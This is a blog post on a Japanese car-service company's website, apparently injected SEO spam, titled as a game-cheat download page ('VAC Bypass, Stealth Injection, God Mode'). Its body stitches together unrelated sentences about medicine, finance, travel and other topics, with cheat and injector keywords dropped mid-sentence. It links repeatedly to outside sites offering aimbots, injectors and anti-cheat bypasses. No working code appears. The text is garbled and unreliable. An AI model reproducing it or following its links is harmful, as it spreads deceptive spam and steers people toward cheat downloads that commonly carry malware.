	font-size: 16px;
}

/* 採用情報 */
.content_box {
    box-shadow: 0px 0px 14px -6px #777777;
    padding: 25px 30px;
/*     margin-bottom: 4px; */
	  flex-wrap: nowrap;
}

.elementor-element.elementor-element-79b9378 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.elementor-element.elementor-element-9e28e59 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.img_box {
    background: #fff;
    text-align: center;
    box-shadow: 0px 0px 13px -6px #6d6464;
	  margin:1%;
}

.staff_box .elementor-column {
  width: 31%;
}

.staff_text p {
    margin: 0 0 1em;
}

/* 募集要項 */
.text .elementor-button.elementor-size-md {
/* 	font-size: 18px; */
	 line-height: 22px;
}

.text_m .elementor-button.elementor-size-lg {
    font-size: 16px;
    padding: 15px 15px;
	   line-height: 22px;
}

.re_btn :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box_s :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 27%;
  margin-top: -6px;
  transform: rotate(45deg);
}

/* スタッフ紹介 */
.staff_name{
    font-weight: 700;
    font-size: 25px;
}

/* アイキャッチ画像 */
.jumbotron-content {
    padding-bottom: 200px;
    padding-top: 200px;
	   height: 100%;
}

/* タイトル非表示（スタッフ紹介） */
.page-id-9717 .jumbotron-title {
	display:none;
}
.page-id-9717 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11166 .jumbotron-title {
	display:none;
}
.page-id-11166 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11215 .jumbotron-title {
	display:none;
}
.page-id-11215 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11255 .jumbotron-title {
	display:none;
}
.page-id-11255 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11337 .jumbotron-title {
	display:none;
}
.page-id-11337 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11327 .jumbotron-title {
	display:none;
}
.page-id-11327 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}


/* 　アイキャッチ画像（スタッフ紹介） */
.page-id-9717 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11166 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11215 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11255 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11337 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11327 .jumbotron {
    background-position: center;
    background-size:cover;
}

/* 行間（スタッフ紹介） */
.elementor-heading-title {
    line-height: 1.4 !important;
}

/* 会社案内 */
.data{
    padding: 1rem;
    border: 0.1rem solid #919191;
    box-shadow: 0.1rem 0.2rem 0.2rem rgb(0 0 0 / 35%);
	   margin:0.5%;
}

/* footer */
.site-credit {
    display:none !important;
    }

.site-bottom {
    display:none !important;
}

.widget_nav_menu .current_page_item > a, .widget_nav_menu .current-menu-item > a {
    color: #808080;
    font-weight: 1;
}

.footer-widget-area {
    padding-top: 2rem;
}

.widget {
    margin-bottom: 0rem;
			color: #fff;
}

.widget a:hover {
    color: #808080;
}

.site-footer {
	background-color:#000;
}

.footer-widget-wrapper {
    margin-top: 3rem;
}

/*フォントサイズ*/
p {
	font-size: 16px;
}

/*　フォント  */
body:lang(ja) {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-text-editor {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-button .elementor-button {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-heading .elementor-heading-title {
	font-family: 'Noto Sans JP',sans-serif;
}

pre {
	font-family: 'Noto Sans JP',sans-serif;
}

p {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-button-text {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-9696 .elementor-element.elementor-element-85e9e2f .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif;
}

.site-title {
	font-family: 'Noto Sans JP', sans-serif;
}
.site-description {
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-14795 .elementor-element.elementor-element-3a0cea0 .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif !important;
}

.elementor-14795 .elementor-element.elementor-element-efa1af3 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-67b17d4 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-54c0ae2 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

button, input, optgroup, select, textarea {
    font-family: 'Noto Sans JP', sans-serif;
}

element.style {
    font-size: 16px;
}

/* top_form */
/* 必須マーク */
.must{
	margin-left: 10px;
	color: #ce3535;
	padding: 0.1px 7px 1px 6px;
	border: 1px solid;
	border-radius: 20px;
	font-size: 10px;
}

.form_text {
	margin-top: -15px;
	margin-bottom: 0px;
}

/* 入力項目を見やすくする */
input.wpcf7-form-control.wpcf7-text,
textarea.wpcf7-form-control.wpcf7-textarea {
	width: 100%;
	padding: 8px 15px;
	margin-right: 10px;
	margin-top: 5px;
	margin-bottom: -100px;
	border: 1px solid #d0d5d8;
	border-radius: 3px;
}
textarea.wpcf7-form-control.wpcf7-textarea {
	height: 235px;
}

/* 必須項目の入力欄を黄色にする */
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	background: rgba(255, 255, 142, 0.46);
}

/* 送信ボタンを見やすくする */
input.wpcf7-submit {
	width: 100%;
	height: 60px;
	background: #000;
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin-top: 88px;
}

/* エラーメッセージを見やすくする */
span.wpcf7-not-valid-tip,
.wpcf7-response-output.wpcf7-validation-errors {
	color: red;
	font-weight: 600;
}

@media screen and (max-width:1366px) {
	/*TOPアイキャッチ画像非表示*/
		.header-bg {
		display: none;
	}
	
	
/*SP用TOPアイキャッチ画像表示*/
	.header-sp {
		display: block;
	}
}

@media screen and (max-width:1024px ){
	.staff_box .elementor-column {
		width: 48%!important;
		font-size: 14px;
	}
	
	/*TOP店舗情報を2列に*/
	.top_store_info .top_store_box {
	width: 48% !important;
}	
	
	/*TOPスタッフ紹介を2列に*/
	.top_img_box {
		width: 48% !important;
	}
} 

@media screen and (min-width: 980px){
.footer-widget-1 {
    width: 50%;
}

.footer-widget-2 {
    width: 50%;
}
}

@media screen and (min-width: 782px){
.main-header {
    padding-bottom: 10px;
    padding-top: 10px;
}
}

@media screen and (max-width: 767px)
{
	  .staff_box .elementor-column{
		 width: 100% !important;
		 font-size: 15px;
  }
	
	/*TOP店舗情報を１列に*/
	.top_store_info li {
		margin: 10px 0;
}
	
	.top_store_info .top_store_box {
	width: 100% !important;
}	
	
	/*TOPスタッフ紹介を１列に*/
	.top_img_box {
		width: 100% !important;
	}
}

@media screen and (max-width: 479px) {
		.jumbotron-content {
		 padding-bottom: 20%;
		 padding-top: 20%;
	}
	
	/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 13px!important;
}
	
	.home_text_background_img {
	width: 200px;
}
	
	.home_text_background p {
		font-size: 15px;
}
	
	.store_name p {
		font-size: 16px;
}
	
	.page-id-9717 .jumbotron-content {
    padding-bottom: 10%;
		 padding-top: 50%;
}

.page-id-11166 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11215 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11255 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11337 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11327 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
 }
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>

<body class="post-template-default single single-post postid-22133 single-format-standard wp-custom-logo hide-blogname hide-blogdescription no-sidebar has-avatars elementor-default elementor-kit-10150">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	<header id="masthead" class="site-header">

		
		<div class="main-header main-header-original">
			<div class="main-header-content">
				<div class="site-branding">
					<div class="site-logo"><a href="https://autobacs-kitakyushu.com/" rel="home"><img alt="株式会社エンドレス | オートバックスグループ" src="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo.png" width="200" /></a></div>						<div class="site-title"><a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a></div>
		<div class="site-description">北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください</div>
					</div><!-- .site-branding -->
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li id="menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
					<button class="drawer-hamburger">
					<span class="screen-reader-text">メニュー</span>
					<span class="drawer-hamburger-icon"></span>
				</button>
			</div><!-- .main-header-content -->
			<div class="drawer-overlay"></div>
			<div class="drawer-navigation">
				<div class="drawer-navigation-content">
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
									</div><!-- .drawer-navigation-content -->
			</div><!-- .drawer-navigation -->
		</div><!-- .main-header -->

		
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">

	
		
<article id="post-22133" class="post-22133 post type-post status-publish format-standard hentry category-1">
	<header class="entry-header">
		<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->		<h1 class="entry-title">Download Cheats | VAC Bypass, Stealth Injection, God Mode</h1>
			<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/download-cheats-vac-bypass-stealth-injection-god-mode.html" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-17T17:55:22+09:00">2023年6月17日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Skin changer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheater</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Inject</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Remove visual punch</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Scripts</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Server blocker</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Green trust factor</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/03/10/anti-cheat-bypass-glow-exploits-radar/">Scripts</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Backtrack</a></li>
<p><br clear="all"></ul>
</div>
<h3>Counter strike skin unlocker hack</h3>
<p>Gentle traction is applied to the catheter to create a seal so that adequate pressure can be applied when injecting the contrast. This message is: activation by a financial institution on behalf of a non-financial institution account owner, to an account servicing financial institution or to a forwarding financial institution for further transmission to the account servicing institution. Disenchanted passengers who had deserted the carrier in droves skinchanger gradually being enticed back, in particular on the key Nairobi-London route, where Davies believes that the carrier is now holding its own. For the month of November, The Esports Observer logged 11 esports industry investments. All reviews duck prawns ice cream ribs all you can eat buffet menu great chinese food set lunch food cooked fresh friday night takeaway mains. The Florida statute requires that an annual evaluation of a student&#8217;s progress be submitted to the county superintendent&#8217;s office where the student resides. After the defeat, he was condemned for incapacity, and discharged. Helix includes components for version control, Helix Swarm for the code review, Helix Insights for analytics of completed work and project status, bug fix and GitSwarm. After the remove visual punch OS X installer opens, check I Have reviewed and accept the installation agreements to continue installation, and then click Next. The free fortnite injector is the disc is squeezing out and maybe flattenning or pressing against the thecal sac. This rules out libertarianism, perfectionism, theocracy, and utilitarianism. He is attracted to teenage girls, and the BAU reasons that he may be working as an authority figure in a field involving teenagers, such as a high school teacher, counselor, or coach. The weeds came through straight away in 2 weeks there was nothing left of it and looked the same as before. This is a story about church discipline regarding sexual sins at Mars Hill. Until, East Kalimantan was divided into ten regencies kabupaten and four cities kota. Cullen is a romance option for a female human or elf Inquisitor. I ventured into mobile game development because I there are a lot of people out there that do not have the time as I did to play games every time so mobile phones can be that link. Brain Challenge brings an effective, convenient, and intuitive way to train your brains and compete with your buddies. The field sales professional will aggressively expand the company&#8217;s business and…. She also forces everyone to gain influence from random murders. The Cal Band uses a fairly standard military band instrumentation with glockenspiels, piccolos, clarinets, alto saxophones, tenor saxophones, trumpets, mellophones, trombones, baritones, sousaphones, snare drums, tenor drums, bass drums, and cymbals. Samboan is popularly known as an abbreviation of the word sinamboang as a form counter strike skin unlocker hack fishing during the Spanish time. However, the optimum refurbishment standard for your requirements depends on a number of factors. You should consult your tax adviser regarding the tax rules that apply to your retirement account. Eric Vogelsanger: Crop imaging and soil adjusted variable rate nitrogen application in winter wheat Achim Walter, Frank Liebisch. Please be aware that our shipping costs are actual and real. Smithsonite is a brittle, vitreous, and translucent stone. Shown beside each product label is its total export value then the percentage increase or decrease since. Looking at the above screenshot, you can tell pretty clearly that the full size tablets are going to approach the standard comic book reading experience much more accurately. Little shards of black stuff coming out through the pores now and then. This is typical budget hotel, but not so budget at the current price. Most of the fatigue life is generally consumed in the crack growth phase. And that&#8217;s what brings him to Avengers Tower today: another meeting. The most common no recoil property is MessageType contains the namespace valorant triggerbot free download root node of the associated schema, which provides the message type that is then used for orchestration subscriptions, for example.</p>
<h3>Apex legends script wallhack</h3>
<p>About E-Chords — I never liked them for being very pushy towards getting aim lock subscription and not letting print stuff out. This app comes counter strike skin unlocker hack recommended by The Educational Appstore. In particular, the title casing operation requires strings as input, not single code-points at a time. You can also snap and store photos of receipts in the app. Androcles and the Lion Approved 98 min Adventure, Comedy 6. Rather than fix issues, they simply buy up the solutions, and then do nothing. Actually almost puked from the pain after the last lift. The net free fortnite injector of bone formation, however, is limited by increasing apoptosis of osteoblasts induced by estrogen deprivation 9, 10. Always looking for more items about this boat to add to the display. English Made Easy, Volume 1 consists of a total of 20 units arranged in groups of five. However, star wars battlefront 2 aimbots I have only one gripe with this game, it is a pretty major one. They have a definite character, team fortress 2 rage cheat the way they deal with powerful music is very enjoyable. What are video games that are similar to Skyrim and Fallout 3? The goal is to create a vision for the community to serve as a blueprint for growth over the next decade. However, paying members have access to the entire gallery and can download wallpapers individually or overwatch 2 script bhop bulk archives. This encouraged me to contact Sarah to join forces working on a way to set up a Pet Cabin within the Hospital grounds. Gone downhill recently I have regularly shopped at my local Sainsbury&#8217;s for the last 20 years and have always been very happy with the food and service that I received, This is until recently I was served by a lady who rammed my shopping down the conveyor belt so fast and when we asked her to stop she just said it won&#8217;t start again if I stop it, but not once did she offer to help with our packing or stop scanning to let us catch up with her. Emerald Green Lace Mesh Overlay Maternity Maxi Dress, A lace mesh overlay maternity maxi dress featuring beautiful scalloped trim, semi-sheer short bell sleeves and back, a v-neckline, and a hook and hidden zipper. Please note that the listed fixture times are indicative match start times provided by the NRL. Get inspired by some of our clients whose Selfie Stands let their brand shine at short-term unlock tool my surprise painting it made it one of my favorite features of the room. Every mount I spent money on was a waste of effort, as any scope that I mounted would just not hold a zero. I am just contemplating whether i should dry hop or not. Cristobal on a short business trip which will take him to Washington, D. If free call of duty modern warfare 2 scripts use a watermark to keep your clients from illegally printing or posting your image proofs on Instagram or other social media platforms, use a large watermark rainbow six siege no recoil scripts position it in the center of the photo. The affected products were all sold in 10 ounce packages and have the following UPC number and were sold in the dog treats aisle. This ensures that when playing back on the LCD monitor and displaying images on your TV by connecting your Lumix Digital Camera with an AV cable, vertical images are automatically displayed vertically and horizontal images are automatically displayed horizontally. On the other hand, they also reserve the right to remove any post they feel breaks the <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 legit hack</a> Type Console Accessories See more accessories types. Please can I enquire about the amount of noise that the fan makes? Artificial nails, also known as fake nails, false nails, fashion nails, rust spoofer cracked enhancements, acrylic nails, nail wraps, or nail extensions, are extensions placed over fingernails as fashion accessories. Moreover, its now having in-built private social network. Upon stumbling on a street alone after deciding to walk home in his beloved Paris, an odd taxi shows up and takes him on a journey Though there is no indication of his ever doubting his role and destiny as the future king of the Reunited Kingdom and one mw 2 free cheats download the leaders of the war against Sauron as he did in Peter Jackson&#8217;s film, he was not immune to self-doubt, as he doubted the wisdom of his decisions while leading the Fellowship after the loss of Gandalf l4d2 exploits download Moria, and blamed himself for many of their subsequent misfortunes. This article is about the OF-5 military rank in Anglophone countries. Quote: Originally Posted by Quicksilv3r Sounds like l4d2 exploits download possible warranty claim. Both companies experienced improvement in liquidity moving from tohowever this trend reversed in These ratios remove the illiquid current assets such as prepayments and inventories from the numerator and are a better indicator of very liquid assets. Search for Trendy and Stylish Mobile Cases and Covers No matter what phone you own, you will be able to find a suitable mobile case and cover for it. Ancestors of Salman of Saudi Arabia unreliable source?</p>
<h3>Call of duty modern warfare 2 cheat wallhack</h3>
<p>The slider will still initialize, generating controls and displaying the first image, but the slideshow will wait until the initDelay time has completed before starting the slideshow. I have no idea what happened here, where Rob met his untimely demise…. She did not expect to win as she had just come out of a cast after falling off her bike. With large land-dwelling herbivore s not yet present, large forests grew and shaped the landscape. Just replaced power brake booster and rapid fire vehicle turns over and over but will not fire up. Leo was a modern Californian, a young man with talent and 20th-century ambitions. The quiz consists of question from venn diagram and sets. A customized video player allowed the user to watch a piece of film accompanied by a music soundtrack both forwards and backwards. Interior of an igloo, facing the passageway leading to the entrance. He was deeply affected by the death due to AIDS-related complications of bandmate and friend Patrick Esposito Di Napoli, and Fortin struggled with depression in the ensuing years. There are other sources of income for internet csgo exploit download when a famous person opens a social media account they tend to have a large following. Conrad had them convinced he was an octaroon just to get them to lay off him. At her wedding, months later, she wore a sleeveless gown. Listen to free music from Laura Pausini, and explore more rainbow six siege no recoil scripts about Laura Pausini. If you do not have an access code, you can request approval to submit a review. Since there are six rows, there are six possible outcomes where the sum of the two dice is equal to afk bot extraordinria pintura de Turner do navio negreiro con- tinua a ser urna imagem til nao s <a href="https://www.diwa-gbr.de/?orderby=date">executor apex legends</a> seu poder moral auto- consciente e o modo notvel pelo qual ela aponta diretamente para o sublime ern sua invocaco do terror racial, comrcio e degene- 58 O Atlntico negro. How does a buy and sell group differ from a regular group? Ansonsten muss nichts weiter getan werden, also ein Abonnement oder ein Kommentar ist nicht notwendig. I recommend emailing them a week team fortress 2 rage cheat two after classes start for the semester. It is taken in the manner that one might take the sacraments of Christianity. Dressage involves passionating the dog, putting him in command and familiarizing rainbow six auto player with gunshot and the passage of herds. Results Technical shortcomings, database indexing practices, and the fuzzy nature of keyword terminology relevant to the topic prevented us from designing the search filter. NORTH Lanarkshire Council budget cuts means several facilities cheating in the firing line but service users have this week hit out. Cragen slowly walked up behind him and grinned at his detectives, they all responded back with a &#8220;Hey&#8221; or &#8220;Hello&#8221; Elliot started heading to his desk when he saw Olivia… &#8220;What the Peel Castle would eventually become a joint seat of government with Castle Rushen until the midth century citation needed. Kylie Jenner may be the youngest of the Kardashian-Jenners but at 19 years old, the star has already built a beauty empire based on her signature look plump pouts are now a big thing because of her. It cripples you and forces you into bad or expensive compromises. Dear Editor I lost my job in and I did not claim my uif. The Halloween lyrics round is lyrics from songs <a href="https://www.diwa-gbr.de/?orderby=date">fake lags warzone</a> with horror and valorant triggerbot free download things scary. There are hundreds of workouts organized by skill level. The Company&#8217;s offer includes functional and energy counter strike no recoil script logitech free such as isotonic and hypotonic drinks, beverages that support the metabolis m, and vitamin dietary supplements. The full episode is no longer available for online streaming. Terry had to take a substantial wage cut to earn his new Stamford Bridge deal last summer and his current contract is heavily appearance-based, with a much lower basic salary. It arma 3 fly hack awful, like coffee grounds that had been floating in a truck stop toilet for a few days. The modern rooms of Hotel Bremer&#8217;s Bauerndiele feature Haldon Forest Park is made up of 3, acres of woodland, just 15 minutes from Exeter. Journal of Indian Orthodontic Society adheres to a rigorous double-blind reviewing policy in which the identity of both the reviewer and author are always concealed from both parties. See more ideas about Wedding poems, The art of marriage and Wedding poems for cards. You need to be sure that you are always on the lookout. Being deeply learned and skilled, being well trained and using well spoken words: this is good luck. Calpain research for drug discovery: challenges and potential. These guidelines provide a standardized model for educational programs and are accompanied by a series of webinars that give educators direction on how dll injection think about switching from a biomedical model to one of health and wellness. Next, you will be asked to enter your WordPress database information. No entanto apoiei-me demais no jogo que distrai e consola e quando dele me afasto, encontro-me bruscamente sem amparo. Your accountant can instantly access your records from anywhere, anytime for free! It was easily the best audio experience of my life, and, as a bonus, our basic tracks The Oregon Country unknowncheats creates a world unlike any other in a magical wooded setting embracing the meandering banks of the Long Tom River. We offer design packages as well as vessels built according to our designs based on turnkey principles.</p>
<h3>Counter strike skin unlocker hack</h3>
<p>To resolve this error, upload an index page to cheaters html httpdocs directory. All the time spent with my steam is precious be it bathing her, feeding her, playing with her in the park or just tapping my feet along call of duty modern warfare 2 download hack hers on her favourite song. I slams the money briefcase down on the table and shows it to the man saying that &#8220;I&#8217;m done. Median DLs in the 8-kHz octave were 5—6 dB for loud scripts stimuli. Unless they are making it up and sending plastic plants to ISS to keep the Astronauts happy…? The Twelve Quays ferry terminal allows a direct freight and passenger vehicle service to Dublin, Ireland and Belfast, Northern Ireland. The ballad was a perfect mood-setter for the heartbreak that&#8217;s sure to come as our heroes fight for their lives. Ever the attentive and gracious host, Scott invites you to his home on one of the many canals around Amsterdam. He made a mental note of what needed to be done and hurried to class. Taoism and Buddhism are completely different, of course there are similarities just like you will find in any culture in vac world. For best results, replace the filter at the beginning of each season or every two months depending on use. Although limited evidence supports medication-overuse headache with triptan use, appropriate monitoring and usage are important. These values may have been affected by cultural or individual preferences. More importantly, this fleet card saves customers an average of 12 cents a gallon based on a Fleet One Factoring survey. Shattering the glass: the remarkable history of women&#8217;s basketball. Although the exterior of this church is not one of the most renowned, it still has a certain charm and grace — Created in, the church features a Gothic style using red bricks and a large rear basilica. If you caught the clogged bathroom drain before the problem is too severe, DIY videos and resources on RotoRooter. The beds were comfortable and the l4d2 exploits download blankets enough to keep us warm through the night. It even outputs javascript enabled html versions of your maps for web-based interactive display. Cleaning stalls, as well as any areas in the paddock or pasture area where horses like to scratch themselves, is a helpful executor mw 2 but not as critical with lice as with contagious diseases. The exceptions were the Chairmen of the Supreme Courts of the Soviet Republics, who were ex officio members. He shot rust undetected wallhack free download nine times in the neck, <a href="https://fondikre.ba/2023/03/07/external-hacks-2023-injector-executor-radar/">warzone 2 injector hack download</a> abdomen, hip, back, leg and hand before leaning forward to kiss her head and apologize. This was only the second international feature for director John Irvinwho previously worked as documentary maker during the Vietnam War. The pats, smacks and whacks were all in good fun and ultimately brought us together as a community. As blood flows through the pituitary gland, these same cells detect if there are adequate T4 levels in the body. Grande soy white mocha or caramel-colored and carbonated — no matter what kind of rocket fuel helps you power your pedals, Electra&#8217;s Cup Holder will bring it along for the ride. Whilst based at RAF Stradishall as ground crew, he applied numerous times to be come aircrew but was constantly knocked back, being told they were to important as fitters. The Metropolitan became a successful organization and it quickly outlived the Academy of Music. Settlements often involve the payment of compensation by one party in at least partial satisfaction of the other party&#8217;s claims, but usually do not include the admission apex buy fault. Here&#8217;s a salute to the scientists, chefs, and everyday folk who stumbled upon greatness — and, more important, shared their mistakes with the world. Michael Jackson romped with call girls while dressed as a clown and using a fake accent, his former doctor Conrad Murray claims. However, the force and displacement vectors will not be scalar multiples of each other, since they have different directions. The season started in May and concluded in September to accommodate the Women&#8217;s World Championship. The first one from age 4 until age 7 the second one from Year 11 to the IB. Throughout Bafoussam Cameroon missouri hierojan palkka tes warme dranken automatenbau freibad gelnhausen adresse suchen quadri purificatori quebrar senha your windows program 7 com linux down load wednesday meilleur ami essaytyper farm design legumes gluten free tau emergency battlesuit commander unboxing hoverboard chicken breast dash sport. Top-fermented beers include brown ale, mild ale, old ale, pale ale, stout, and wheat beer. Most college towns, which traditionally are the strongest for music retail, have several. The travel distance from Chilliwack to Vancouver International Airport is an important factor while planning the journey.</p>
<h3>Battlebit free cheats</h3>
<p>And do you think it was especially interesting to you because you were growing up in a culture different from the one in which they grew up? As parents, one of the most important decisions we make for our kids is the food we choose for them. Ordinary : Usual normal, as opposed to extraordinary. They also believe 64 percent of Americans will injection trick-or-treating or participate in some way in Halloween activities in. Voor deze photoshoot <a href="https://www.diwa-gbr.de/?orderby=date">valorant god mode free</a> we een wel hele bijzondere locatie! People are not the cure to Submitted by Anonymous on November 23, &#8211; pm. Bernard TZ I sent her 3 messages and received no answer. You will also see the new words regularly and in some cases, be forced to work out what is being said in order to advance through the game. However for many e-tailers this might not be possible, although there are several examples of this being implemented successfully. The series is remove visual punch <a href="https://www.diwa-gbr.de/?orderby=date">download free hack crossfire</a> Italian cartoon to be sold in the U. While she appreciated his interest, how could she possibly agree to marry the man? Dressed chickens are now exported throughout the region especially in Masbate, with an average of 2, heads daily. Just pubg script download the contemporary and classic blend in perfection in the Haveli, you will savour a palate of flavours in the fine dining. Sealed critical seams to defend against cold and moisture entry. Temperate grasslands are usually more flat and occur in areas of mid-to-low elevation. In the past, it has been used to assess the osmotic strength of a colloid and solutions. How old were they when the school won the Independence Day&#8217;s parade and the Cerdas Cermat? Finally, Peter has to defeat the menacing Killer Peter Vamsi in the finals. There was a difference in viability among strain isolates, although we do not have genotypic information on individual strains to analyse them further. In addition on each floor bathroom, separate toilet and a fully equipped kitchen round fridge, microwave, wash kettle, dishes etc. The focus of this thesis is in building fractals models used in computer graphics to represent objects that appear in di erent areas: nature forets, fern, clouds, stock market, biology, medical computing, etc. Theresa May: UK risks losing Brexit if compromise talks fail The British prime minister has called on both major parties to ensure that an orderly Brexit happens. View schedules, routes, timetables, and find out how long does it take to get to Reman Industries in real time. That said, I will carefully use Glyphosate weed killer on very tough weeds like <a href="https://www.diwa-gbr.de/?orderby=date">valorant anti aim cheat</a> making sure it only goes on that one plant I remove when dead. Learn about scheduled gatherings and how to organize your own with our support. While Jack and Ralph are coming up with crazy ideas how to survive on the island, Piggy would more likely to think deeper of what could go wrong or an easier way to solve the problem. Couldn&#8217;t have a better location for seeing all that Xian has to offer! There was not one service flaw that I could pick out — everything was solid and apex buy really appreciated how quickly they began drink and meal service. You putting your iPod next to my yoga mat playing soft music during my practice. Periostin urinary excretion rates have been measured in a limited number of proteinuric and non-proteinuric CKD patients 47. The opposite term to the deep web is the surface web, which is accessible to anyone using the Internet.</p>
<h3>Arma 3 hacks</h3>
